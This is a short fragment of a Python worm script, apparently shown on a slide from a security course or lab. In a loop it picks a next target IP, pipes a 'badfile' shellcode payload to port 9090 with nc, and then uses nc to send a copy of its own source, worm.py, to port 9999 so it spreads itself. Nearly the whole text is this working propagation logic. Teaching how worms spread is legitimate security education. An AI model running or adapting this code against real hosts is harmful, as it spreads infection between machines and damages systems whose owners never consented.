 79 # Launch the attack on other servers
80 while True:
81     targetIP = getNextTarget()
82
83     # Send the malicious payload to the target host
84     print(f"**********************************", flush=True)
85     print(f">>>>> Attacking {targetIP} <<<<<", flush=True)
86     print(f"**********************************", flush=True)
87     subprocess.run([f"cat badfile | nc -w3 {targetIP} 9090"], shell=True)
88     print(f"Sent bad file to {targetIP}", flush=True)
89
90     # Give the shellcode some time to run on the target host
91     time.sleep(1)
92
93     # Send a copy of this program (worm.py) to the target host
94     subprocess.run([f"nc -w3 {targetIP} 9999 < worm.py"], shell=True)
95
96
97     # Sleep for 10 seconds before attacking another host
98     time.sleep(10)